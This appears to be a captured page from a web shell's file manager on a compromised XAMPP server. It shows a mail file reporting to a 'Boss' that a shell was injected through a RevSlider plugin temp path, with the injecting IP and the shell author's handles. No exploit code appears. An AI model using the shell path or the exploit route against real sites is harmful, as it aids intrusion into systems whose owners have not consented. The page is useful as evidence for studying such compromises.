 File Manager
Current Path : C:/xampp/apache/mailoutput/
Upload File : Choose File No file chosen upload
Current File : C:/xampp/apache/mailoutput/mail-20150702-1125-785000.txt
To: kuncungaja@yahoo.co.id
Subject: Setoran Target /wp-content/plugins/revslider/temp/update_extract/revslider/304.php?x=img&img=ext_diz by 141.0.8.39
Boss, there was an injected target on /wp-content/plugins/revslider/temp/update_extract/revslider/304.php?x=img&img=ext_diz by 141.0.8.39
Shell File Manager Version 1.1, Coded By ./KaiserMalware
Skype: live:k4is3r_1